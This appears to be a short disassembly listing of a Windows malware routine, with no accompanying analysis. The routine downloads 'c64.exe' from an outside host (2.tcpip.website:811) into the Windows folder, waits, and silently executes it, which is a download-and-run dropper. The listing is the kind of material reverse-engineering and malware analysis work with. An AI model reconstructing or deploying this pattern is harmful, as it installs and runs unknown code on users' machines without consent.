 push ebp
mov ebp, esp
sub esp, 0C0h
push ebx
push esi
push edi
lea edi, [ebp+var_C0]
mov ecx, 30h
mov eax, 0CCCCCCCCh
rep stosd
push 0 ; LPBINDSTATUSCALLBACK
push 0 ; DWORD
push offset aCWindowsC64Exe ; "c:\\Windows\\c64.exe"
push offset aHttp2TcpipWebs_1 ; "http://2.tcpip.website:811/c64.exe"
push 0 ; LPUNKNOWN
call j_URLDownloadToFileA
mov esi, esp
push 1388h ; dwMilliseconds
call ds:Sleep
cmp esi, esp
call sub_100113D9
mov esi, esp
push 0 ; uCmdShow
push offset aCWindowsC64Exe ; "c:\\Windows\\c64.exe"
call ds:WinExec
cmp esi, esp
call sub_100113D9
pop edi
pop esi
pop ebx
add esp, 0C0h
cmp ebp, esp
call sub_100113D9
mov esp, ebp
pop ebp
retn
sub_10011C90 endp